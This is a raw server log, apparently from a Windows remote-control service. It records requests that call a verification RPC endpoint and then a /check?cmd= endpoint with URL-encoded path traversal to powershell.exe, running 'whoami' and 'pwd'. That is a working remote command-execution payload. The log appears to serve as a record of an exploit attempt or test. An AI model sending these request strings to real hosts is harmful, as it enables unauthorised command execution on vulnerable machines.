 2024-03-26 10:16:25.570 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:16:25.585 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64247-->192.168.31.114:49724
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell
%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe
+whoami, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
2024-03-26 10:17:01.060 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64284-->192.168.31.114:49724
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:17:01.075 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64285-->192.168.31.114:49724
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell
%2Fv1.0%2Fpowershell.exe+pwd, version: HTTP/1.1
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe
+pwd, plugin:check, session:DTOAQFngEPZBDNNp5QLOYftzErN7RBCA
2024-03-26 10:17:20.423 - Info - [localserver] Not use proxy